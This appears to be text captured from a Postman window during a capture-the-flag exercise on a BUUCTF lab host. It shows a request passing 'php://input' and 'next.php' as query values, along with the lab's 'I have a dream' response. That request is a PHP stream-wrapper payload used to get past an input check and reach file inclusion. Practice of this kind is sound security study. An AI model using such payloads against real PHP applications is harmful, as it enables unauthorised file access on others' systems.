 http://58f03d27-b376-4dfd-917a-ea3230bf4681.node3.buuoj.cn/?text=php://input&file=next.php Save
POST http://58f03d27-b376-4dfd-917a-ea3230bf4681.node3.buuoj.cn/?text=php://input&file=next.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
text php://input
file next.php
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 178 ms 246 B Save Response
Pretty Raw Preview Visualize
I have a dream
php://input next.php